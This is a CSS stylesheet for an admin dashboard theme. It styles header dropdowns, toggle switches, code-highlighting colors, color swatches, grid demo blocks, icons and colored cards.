.mai-top-header .mai-icons-nav > .nav-item.dropdown.show > a .icon, .mai-top-header .mai-icons-nav > .nav-item.dropdown.show:hover > a .icon {
  color: #fa5254;
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown.show > a .icon, .mai-top-header .mai-icons-nav > .nav-item.dropdown.show:hover > a .icon {
    color: #FFFFFF;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown.show > a .icon, .mai-top-header .mai-icons-nav > .nav-item.dropdown.show:hover > a .icon {
    color: #FFFFFF;
  }
}

.mai-top-header .mai-icons-nav > .nav-item.dropdown.show > a:after, .mai-top-header .mai-icons-nav > .nav-item.dropdown.show:hover > a:after {
  position: absolute;
  content: "";
  display: inline-block;
  border-bottom: 10px solid #3b3b3b;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 0;
  right: 50%;
  bottom: -1px;
  margin-right: -10px;
}

.mai-top-header .mai-icons-nav .mai-messages > .dropdown-menu, .mai-top-header .mai-icons-nav .mai-notifications > .dropdown-menu, .mai-top-header .mai-icons-nav .mai-settings > .dropdown-menu {
  width: 330px;
  border-radius: 5px;
  left: auto;
  margin-right: -165px;
  right: 50%;
  padding: 0;
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-icons-nav .mai-messages > .dropdown-menu, .mai-top-header .mai-icons-nav .mai-notifications > .dropdown-menu, .mai-top-header .mai-icons-nav .mai-settings > .dropdown-menu {
    right: 0;
    margin-right: 0;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .mai-icons-nav .mai-messages > .dropdown-menu, .mai-top-header .mai-icons-nav .mai-notifications > .dropdown-menu, .mai-top-header .mai-icons-nav .mai-settings > .dropdown-menu {
    width: 100%;
    left: 0;
  }
}

.mai-top-header .mai-icons-nav .mai-messages > .dropdown-menu .title, .mai-top-header .mai-icons-nav .mai-notifications > .dropdown-menu .title, .mai-top-header .mai-icons-nav .mai-settings > .dropdown-menu .title {
  font-family: "Raleway", sans-serif;
  font-size: 1.154rem;
  color: #949494;
  background-color: #3b3b3b;
  text-align: center;
  padding: 14px 0 14px;
}

.mai-top-header .mai-icons-nav .mai-messages > .dropdown-menu .footer a, .mai-top-header .mai-icons-nav .mai-notifications > .dropdown-menu .footer a, .mai-top-header .mai-icons-nav .mai-settings > .dropdown-menu .footer a {
  font-family: "Raleway", sans-serif;
  font-size: 1rem;
  color: #949494;
  background-color: #3b3b3b;
  text-align: center;
  padding: 10px 0 10px;
  display: block;
}

.mai-top-header .mai-icons-nav .mai-messages > .dropdown-menu .footer a:hover, .mai-top-header .mai-icons-nav .mai-notifications > .dropdown-menu .footer a:hover, .mai-top-header .mai-icons-nav .mai-settings > .dropdown-menu .footer a:hover {
  background-color: #383838;
  color: #b2b2b2;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages {
  position: relative;
  width: 100%;
  height: 252px;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul {
  list-style: none;
  padding-left: 0;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li {
  overflow: hidden;
  border-bottom: 1px solid #414141;
  background-color: #3d3d3d;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a {
  padding: 15px;
  display: block;
  overflow: hidden;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .icon, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .img, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .icon, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .img, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .icon, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .img, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .icon, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .img {
  margin-top: 3px;
  height: 36px;
  width: 36px;
  border-radius: 50%;
  background-color: #2e2e2e;
  float: left;
  text-align: center;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .icon > span, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .img > span, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .icon > span, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .img > span, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .icon > span, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .img > span, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .icon > span, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .img > span {
  font-size: 1.846rem;
  color: #fa6163;
  line-height: 34px;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .content, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .content, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .content, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .content {
  padding-left: 50px;
  line-height: 14px;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .content .desc, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .content .desc, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .content .desc, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .content .desc {
  color: #cbcbcb;
  font-size: 1rem;
  line-height: 17px;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .content .desc strong, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .content .desc strong, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .content .desc strong, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .content .desc strong {
  font-weight: 600;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .content .date, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .content .date, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .content .date, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .content .date {
  color: #8a8a8a;
  display: block;
  font-size: 0.9231rem;
  font-style: italic;
  font-weight: 300;
  margin-top: 5px;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li:hover, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li:hover, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li:hover, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:hover {
  background-color: #fa5759;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li:hover > a, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li:hover > a, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li:hover > a, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:hover > a {
  color: #FFFFFF;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li:hover > a .icon, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li:hover > a .icon, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li:hover > a .icon, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:hover > a .icon {
  background-color: #f94346;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li:hover > a .icon > span, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li:hover > a .icon > span, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li:hover > a .icon > span, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:hover > a .icon > span {
  color: #FFFFFF;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li:hover > a .content .desc, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li:hover > a .content .desc, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li:hover > a .content .desc, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:hover > a .content .desc {
  color: #FFFFFF;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li:hover > a .content .date, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li:hover > a .content .date, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li:hover > a .content .date, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:hover > a .content .date {
  color: #f70d10;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li:last-child, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li:last-child, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li:last-child, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:last-child {
  border-bottom: 0;
}

.mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .img {
  width: 36px;
  height: 36px;
  background-color: transparent;
  border-radius: 2px;
  overflow: hidden;
  margin-top: 1px;
}

.mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .img > img {
  max-width: 100%;
}

.mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a > .content .date {
  float: right;
  margin-top: 1px;
}

.mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a > .content .name {
  font-family: "Raleway", sans-serif;
  font-size: 1.077rem;
  font-weight: 500;
  color: #cbcbcb;
  display: block;
  margin-bottom: 5px;
}

.mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a > .content .desc {
  color: #9e9e9e;
}

.mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:hover > a .content .name {
  color: #FFFFFF;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul {
  padding: 0;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul li {
  display: block;
  overflow: hidden;
  list-style: none;
  padding: 15px 20px;
  line-height: 34px;
  border-bottom: 1px solid #424242;
  vertical-align: middle;
  background-color: #3d3d3d;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul li > span {
  font-family: "Raleway", sans-serif;
  color: #cbcbcb;
  font-weight: 500;
  font-size: 1.154rem;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul li .switch-button {
  vertical-align: middle;
  background-color: #323232;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul li .switch-button label:before {
  color: #cbcbcb;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul li .switch-button input[type="checkbox"]:checked + span label:before {
  color: #FFFFFF;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul li:hover {
  background-color: #404040;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul li:last-child {
  border-bottom: 0;
}

@media (max-width: 767.98px) {
  .mai-top-header-show-logo .mai-icons-nav {
    display: none;
  }
}

.mai-top-header .navbar-nav > .nav-item + .nav-item {
  margin-left: 0;
}

.mai-top-header .navbar-nav > .nav-item > .nav-link {
  line-height: 62px;
  font-family: "Raleway", sans-serif;
  font-size: 1.077rem;
  padding: 0 18px;
  outline: none;
}

@media (max-width: 767.98px) {
  .mai-top-header .navbar-nav > .nav-item > .nav-link {
    line-height: 74px;
  }
}

.mai-top-header .navbar-nav > .nav-item.dropdown > a .angle-down {
  position: relative;
  font-size: 2.077rem;
  vertical-align: middle;
  width: 27px;
  display: inline-block;
  line-height: inherit;
}

.mai-top-header .navbar-nav > .nav-item.dropdown .dropdown-menu {
  border: 0;
  border-radius: 0 0 3px 3px;
  box-shadow: none;
  background-color: #323232;
  min-width: 184px;
}

.mai-top-header .navbar-nav > .nav-item.dropdown .dropdown-menu > .dropdown-item {
  font-size: 1rem;
  color: #adadad;
  padding: 9px 20px;
  min-width: 175px;
  font-family: "Raleway", sans-serif;
}

.mai-top-header .navbar-nav > .nav-item.dropdown .dropdown-menu > .dropdown-item:hover {
  background-color: #fa5254;
  color: #FFFFFF;
}

.mai-top-header .navbar-nav > .nav-item.dropdown .dropdown-menu > .dropdown-item:focus {
  background-color: transparent;
}

.mai-user-nav {
  flex: 0 0 auto;
}

@media (max-width: 767.98px) {
  .mai-user-nav {
    flex: 1 1 100%;
    order: 1;
  }
}

@media (max-width: 575.98px) {
  .mai-user-nav {
    flex: 0 1 auto;
  }
}

@media (max-width: 767.98px) {
  .mai-top-header-show-logo .mai-user-nav {
    flex: 0 1 auto;
    margin-right: 20px;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header-show-logo .mai-user-nav {
    flex: 0 1 auto;
    margin-right: 20px;
  }
}

@media (max-width: 575.98px) {
  .mai-user-nav > .nav-item.dropdown {
    width: 100%;
  }
}

.mai-user-nav > .nav-item.dropdown.show > a .angle-down:after, .mai-user-nav > .nav-item.dropdown.show:hover > a .angle-down:after {
  position: absolute;
  content: "";
  display: inline-block;
  border-bottom: 10px solid #323232;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 0;
  right: 50%;
  bottom: 0;
  margin-right: -10px;
}

.mai-user-nav > .nav-item.dropdown > .nav-link {
  color: #333;
  padding-right: 0;
  font-size: 1.231rem;
  white-space: nowrap;
}

@media (max-width: 767.98px) {
  .mai-user-nav > .nav-item.dropdown > .nav-link {
    display: flex;
    align-items: center;
  }
}

@media (max-width: 575.98px) {
  .mai-user-nav > .nav-item.dropdown > .nav-link {
    display: flex;
    align-items: center;
  }
}

.mai-user-nav > .nav-item.dropdown > .nav-link img {
  max-width: 30px;
  max-height: 30px;
  border-radius: 3px;
}

@media (max-width: 767.98px) {
  .mai-user-nav > .nav-item.dropdown > .nav-link img {
    flex: 0 0 auto;
  }
}

@media (max-width: 575.98px) {
  .mai-user-nav > .nav-item.dropdown > .nav-link img {
    flex: 0 0 auto;
  }
}

.mai-user-nav > .nav-item.dropdown > .nav-link .user-name {
  margin-left: 10px;
}

@media (max-width: 767.98px) {
  .mai-top-header-show-logo .mai-user-nav > .nav-item.dropdown > .nav-link .user-name {
    display: none;
  }
}

@media (max-width: 575.98px) {
  .mai-user-nav > .nav-item.dropdown > .nav-link .user-name {
    flex: 1 1 100%;
    overflow: hidden;
    text-overflow: ellipsis;
  }
}

@media (max-width: 767.98px) {
  .mai-user-nav > .nav-item.dropdown > .nav-link .user-name {
    flex: 1 1 100%;
    overflow: hidden;
    text-overflow: ellipsis;
  }
}

@media (max-width: 767.98px) {
  .mai-top-header-show-logo .mai-user-nav > .nav-item.dropdown .dropdown-menu {
    left: auto;
    right: -10px;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header-show-logo .mai-user-nav > .nav-item.dropdown .dropdown-menu {
    right: 10px;
  }
}

.mai-user-nav > .nav-item.dropdown .dropdown-menu .dropdown-item .icon {
  font-size: 1.538rem;
  vertical-align: middle;
  margin-right: 10px;
}

.mai-user-nav > .nav-item.dropdown .dropdown-menu:after {
  left: auto;
  right: 20px;
}

.switch-button {
  display: inline-block;
  line-height: 16px;
  border-radius: 50px;
  background-color: #cccccc;
  width: 57px;
  height: 27px;
  padding: 2px;
  position: relative;
  overflow: hidden;
  vertical-align: middle;
}

.switch-button input[type="checkbox"] {
  display: none;
}

.switch-button label {
  border-radius: 50%;
  border: 1px solid transparent;
  background-color: #FFFFFF;
  margin: 0;
  height: 22px;
  width: 22px;
  display: inline-block;
  cursor: pointer;
  background-clip: padding-box;
}

.switch-button label:before {
  position: absolute;
  font-size: 11px;
  z-index: 0;
  content: "OFF";
  right: 0;
  display: block;
  width: 100%;
  height: 100%;
  line-height: 27px;
  top: 0;
  text-align: right;
  padding-right: 8px;
  color: #FFFFFF;
}

.switch-button input[type="checkbox"]:checked + span {
  background-color: #fa6163;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 2px;
}

.switch-button input[type="checkbox"]:checked + span label {
  float: right;
}

.switch-button input[type="checkbox"]:checked + span label:before {
  position: absolute;
  z-index: 0;
  content: "ON";
  color: #FFFFFF;
  left: 0;
  text-align: left;
  padding-left: 8px;
}

.switch-button.switch-button-yesno label:before {
  content: "NO";
}

.switch-button.switch-button-yesno input[type="checkbox"]:checked + span label:before {
  content: "YES";
}

.switch-button.switch-button-xs {
  height: 20px;
  width: 53px;
  line-height: 16px;
  width: 50px;
}

.switch-button.switch-button-xs label {
  height: 16px;
  width: 16px;
}

.switch-button.switch-button-xs label:before {
  line-height: 20px;
}

.switch-button.switch-button-sm {
  height: 24px;
  width: 57px;
  line-height: 20px;
}

.switch-button.switch-button-sm label {
  height: 20px;
  width: 20px;
}

.switch-button.switch-button-sm label:before {
  line-height: 24px;
}

.switch-button.switch-button-lg {
  height: 30px;
  width: 63px;
  line-height: 26px;
  width: 65px;
}

.switch-button.switch-button-lg label {
  height: 26px;
  width: 26px;
}

.switch-button.switch-button-lg label:before {
  line-height: 30px;
}

.switch-button.switch-button-info {
  background-color: #cccccc;
}

.switch-button.switch-button-info input[type="checkbox"]:checked + span {
  background-color: #58C7EF;
}

.switch-button.switch-button-warning {
  background-color: #cccccc;
}

.switch-button.switch-button-warning input[type="checkbox"]:checked + span {
  background-color: #FFDC42;
}

.switch-button.switch-button-danger {
  background-color: #cccccc;
}

.switch-button.switch-button-danger input[type="checkbox"]:checked + span {
  background-color: #F45846;
}

/*------------------------------------------------------------------
  [Code]
*/
/* Pretty printing styles. Used with prettify.js. */
.prettyprint {
  font-size: 12px;
  line-height: 1.5;
}

/* Light Theme*/
pre {
  color: #555555;
}

pre .pln {
  color: #777777;
}

pre .str {
  color: #DD1144;
}

pre .kwd {
  color: #445588;
}

pre .com {
  color: #b8b6b1;
}

pre .typ {
  color: #008080;
}

pre .lit {
  color: #DD1144;
}

pre .pun,
pre .opn,
pre .clo {
  color: #949494;
}

pre .tag {
  color: #728EB2;
}

pre .atn {
  color: #D95050;
}

pre .atv {
  color: #929292;
}

pre .dec,
pre .var {
  color: #DD1144;
}

pre .fun {
  color: #445588;
}

/*Dark Theme*/
pre.ma-code-dark {
  background-color: #4d4342;
  color: #FFFFFF;
}

pre.ma-code-dark .pln {
  color: #ffffff;
}

pre.ma-code-dark .str {
  color: #b5db99;
}

pre.ma-code-dark .kwd {
  color: #e9c865;
}

pre.ma-code-dark .com {
  color: #c3b8b7;
}

pre.ma-code-dark .typ {
  color: #FF9787;
}

pre.ma-code-dark .lit {
  color: #b5db99;
}

pre.ma-code-dark .pun,
pre.ma-code-dark .opn,
pre.ma-code-dark .clo {
  color: #ffffff;
}

pre.ma-code-dark .tag {
  color: #e9c865;
}

pre.ma-code-dark .atn {
  color: #FF9787;
}

pre.ma-code-dark .atv {
  color: #b5db99;
}

pre.ma-code-dark .dec,
pre.ma-code-dark .var {
  color: #b5db99;
}

pre.ma-code-dark .fun {
  color: #e9c865;
}

/* Specify class=linenums on a pre to get line numbering */
ol.linenums {
  margin-top: 0;
  margin-bottom: 0;
}

/* IE indents via margin-left */
li.L0,
li.L1,
li.L2,
li.L3,
li.L5,
li.L6,
li.L7,
li.L8 {
  list-style-type: none;
}

/* Alternate shading for lines */
li.L1,
li.L3,
li.L5,
li.L7,
li.L9 {
  background: #eee;
}

/*------------------------------------------------------------------
  [Color swatch]
*/
.color-swatch {
  margin-top: 20px;
  display: inline-block;
  min-width: 230px;
  overflow: hidden;
}

.color-swatch .state-names {
  margin: 0;
  border: 1px solid #eceeef;
}

.color-swatch .state-names > div {
  text-align: center;
  background-color: #FFFFFF;
  line-height: 27px;
  color: #676767;
}

.color-swatch .colors {
  margin: 0;
}

.color-swatch .colors .state {
  min-height: 35px;
}

.color-swatch .colors .normal-state {
  background-color: #878787;
}

.color-swatch .colors .hover-state {
  background-color: #919191;
}

.color-swatch .color-description {
  padding: 0 .6154rem;
  border: 1px solid #eceeef;
  line-height: 27px;
  color: #676767;
}

.color-swatch-primary .state-names {
  border-color: #fa6163;
}

.color-swatch-primary .colors .normal-state {
  background-color: #fa6163;
}

.color-swatch-primary .colors .hover-state {
  background-color: #fb7577;
}

.color-swatch-info .state-names {
  border-color: #58C7EF;
}

.color-swatch-info .colors .normal-state {
  background-color: #58C7EF;
}

.color-swatch-info .colors .hover-state {
  background-color: #6bcdf1;
}

.color-swatch-warning .state-names {
  border-color: #FFDC42;
}

.color-swatch-warning .colors .normal-state {
  background-color: #FFDC42;
}

.color-swatch-warning .colors .hover-state {
  background-color: #ffe056;
}

.color-swatch-danger .state-names {
  border-color: #F45846;
}

.color-swatch-danger .colors .normal-state {
  background-color: #F45846;
}

.color-swatch-danger .colors .hover-state {
  background-color: #f56959;
}

.color-swatch-dark .state-names {
  border-color: #323232;
}

.color-swatch-dark .colors .normal-state {
  background-color: #323232;
}

.color-swatch-dark .colors .hover-state {
  background-color: #3c3c3c;
}

/*------------------------------------------------------------------
  [Colors]
*/
.clr-primary {
  background-color: #fa6163;
}

.clr-success {
  background-color: #2cc185;
}

.clr-info {
  background-color: #58C7EF;
}

.clr-warning {
  background-color: #FFDC42;
}

.clr-danger {
  background-color: #F45846;
}

.clr-grey {
  background-color: #e5e5e5;
}

.clr-dark {
  background-color: #545454;
}

.clr-light {
  background-color: #FFFFFF;
}

.clr-black {
  background-color: #000000;
}

/*------------------------------------------------------------------
  [Grid]
*/
.bs-grid-block {
  border: 2px dashed #cbcbcb;
  font-weight: 300;
  font-size: 1.5rem;
  color: #747474;
  display: table;
  table-layout: fixed;
  width: 100%;
  margin-bottom: 3rem;
}

.bs-grid-block .content {
  display: table-cell;
  height: 177px;
  text-align: center;
  vertical-align: middle;
}

.bs-grid-block .content .size {
  display: block;
}

.bs-grid-block .content .device:before {
  font-size: 1.154rem;
  content: 'Large Desktop';
  color: #fa6163;
}

@media (max-width: 1199.98px) {
  .bs-grid-block .content .device:before {
    content: 'Desktop';
    color: #fa6163;
  }
}

@media (max-width: 991.98px) {
  .bs-grid-block .content .device:before {
    content: 'Laptop';
    color: #fa6163;
  }
}

@media (max-width: 767.98px) {
  .bs-grid-block .content .device:before {
    content: 'Tablet';
    color: #2cc185;
  }
}

@media (max-width: 575.98px) {
  .bs-grid-block .content .device:before {
    content: 'Phone';
    color: #2cc185;
  }
}

/*------------------------------------------------------------------
  [Icons]
*/
.icon-container {
  background-color: #FFFFFF;
  padding: 20px;
  cursor: default;
  text-align: center;
}

.icon-container:hover .icon span {
  color: #fa6163;
}

.icon-container:hover .icon-class {
  color: #fa6163;
}

.icon-container .icon {
  display: block;
  height: 60px;
  width: 60px;
  margin: 0 auto;
  padding: 12px;
  text-align: center;
  vertical-align: middle;
}

.icon-container .icon span {
  transition: color 300ms ease-in-out;
  font-size: 2.769rem;
}

.icon-container .icon-class {
  transition: color 300ms ease-in-out;
  font-size: 1.385rem;
  font-weight: 300;
  vertical-align: middle;
  color: #5d5d5d;
}

/*------------------------------------------------------------------
  [cards]
*/
.card {
  background-color: #FFFFFF;
  margin-bottom: 29px;
  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
  border-radius: 1px;
}

.card-body {
  padding: 14px 20px 14px;
}

.card-header {
  font-size: 1.385rem;
  font-weight: 400;
  color: #3d3d3d;
  padding: 24px 0 14px;
  margin: 0 20px;
}

.card-header .tools {
  float: right;
  font-size: 0;
}

.card-header .tools > a {
  display: inline-block;
}

.card-header .tools .icon {
  display: inline-block;
  font-size: 2rem;
  line-height: 1.2;
  vertical-align: middle;
  cursor: pointer;
/*  color: #3d3d3d;*/
  min-width: 1.615rem;
  text-align: center;
  font-weight: bold;
}

.card-header .tools .icon + .icon {
  margin-left: 6px;
}

.card-header .tools .icon:hover {
/*  color: #0a0a0a;*/
}

.card-title {
  font-size: 1.385rem;
  font-weight: 400;
  display: block;
  margin: 0;
}

.card-subtitle {
  display: block;
  font-size: 1rem;
  margin-top: 0;
  line-height: 1;
  margin-bottom: 4px;
  color: #878787;
}

.card-header-divider {
  border-bottom: 1px solid #e6e6e6;
  padding-left: 0;
  padding-right: 0;
}

.card-border {
  box-shadow: none;
  border: 1px solid #e6e6e6;
}

.card-transparent {
  background-color: transparent;
  box-shadow: none;
}

.card-border-color {
  border-top: 4px solid #c9c9c9;
  border-radius: 0 0 1px 1px;
}

.card-border-color-primary {
  border-top-color: #fa6163;
}

.card-border-color-danger {
  border-top-color: #F45846;
}

.card-border-color-warning {
  border-top-color: #FFDC42;
}

.card-border-color-info {
  border-top-color: #58C7EF;
}

.card-border-color-success {
  border-top-color: #2cc185;
}

.card-border-color-dark {
  border-top-color: #545454;
}

.card-header-full-width {
  margin: 0;
  padding-left: 20px;
  padding-right: 20px;
}

.card-body-contrast {
  background-color: #e6e6e6;
  border-radius: 0 0 1px 1px;
}

.card-header-color {
  margin: 0;
  padding: 22px 20px 21px;
  border-radius: 1px 1px 0 0;
}

.card-header-color .card-subtitle {
  margin-bottom: 0;
}

.card-header-color-contrast {
  background-color: #e5e5e5;
}

.card-header-color-primary {
  background-color: #fa6163;
  color: #FFFFFF;
}

.card-header-color-primary .card-subtitle {
  color: #FFFFFF;
}

.card-header-color-primary .tools .icon {
  color: #FFFFFF;
}

.card-header-color-primary .tools .icon:hover {
  color: #f94346;
}

.card-header-color-success {
  background-color: #2cc185;
  color: #FFFFFF;
}

.card-header-color-success .card-subtitle {
  color: #FFFFFF;
}

.card-header-color-success .tools .icon {
  color: #FFFFFF;
}

.card-header-color-success .tools .icon:hover {
  color: #26a874;
}

.card-header-color-info {
  background-color: #58C7EF;
  color: #FFFFFF;
}

.card-header-color-info .card-subtitle {
  color: #FFFFFF;
}

.card-header-color-info .tools .icon {
  color: #FFFFFF;
}

.card-header-color-info .tools .icon:hover {
  color: #3cbeec;
}

.card-header-color-danger {
  background-color: #F45846;
  color: #FFFFFF;
}

.card-header-color-danger .card-subtitle {
  color: #FFFFFF;
}

.card-header-color-danger .tools .icon {
  color: #FFFFFF;
}

.card-header-color-danger .tools .icon:hover {
  color: #f23e29;
}

.card-header-color-warning {
  background-color: #FFDC42;
  color: #FFFFFF;
}

.card-header-color-warning .card-subtitle {
  color: #FFFFFF;
}

.card-header-color-warning .tools .icon {
  color: #FFFFFF;
}

.card-header-color-warning .tools .icon:hover {
  color: #ffd623;
}

.card-header-color-dark {
  background-color: #545454;
  color: #FFFFFF;
}

.card-header-color-dark .card-subtitle {
  color: #FFFFFF;
}

.card-header-color-dark .tools .icon {
  color: #FFFFFF;
}

.card-header-color-dark .tools .icon:hover {
  color: #454545;
}

.card-full-color .card-header {
  border-radius: 1px 1px 0 0;
}

.card-full-color .card-header-divider {
  border-color: rgba(0, 0, 0, 0.07);
}

.card-full-color .card-body {
  border-radius: 0 0 1px 1px;
}

.card-full-color-primary {
  background-color: #fa6163;
  color: #FFFFFF;
}

.card-full-color-primary .card-header {
  color: #FFFFFF;
}

.card-full-color-primary .card-subtitle {
  color: #FFFFFF;
}

.card-full-color-primary .tools .icon {
  color: #FFFFFF;
}

.card-full-color-primary .tools .icon:hover {
  color: #f94346;
}

.card-full-color-success {
  background-color: #2cc185;
  color: #FFFFFF;
}

.card-full-color-success .card-header {
  color: #FFFFFF;
}

.card-full-color-success .card-subtitle {
  color: #FFFFFF;
}

.card-full-color-success .tools .icon {
  color: #FFFFFF;
}

.card-full-color-success .tools .icon:hover {
  color: #26a874;
}

.card-full-color-warning {
  background-color: #FFDC42;
  color: #FFFFFF;
}

.card-full-color-warning .card-header {
  color: #FFFFFF;
}

.card-full-color-warning .card-subtitle {
  color: #FFFFFF;
}

.card-full-color-warning .tools .icon {
  color: #FFFFFF;
}

.card-full-color-warning .tools .icon:hover {
  color: #ffd623;
}

.card-full-color-danger {
  background-color: #F45846;
  color: #FFFFFF;
}

.card-full-color-danger .card-header {
  color: #FFFFFF;
}

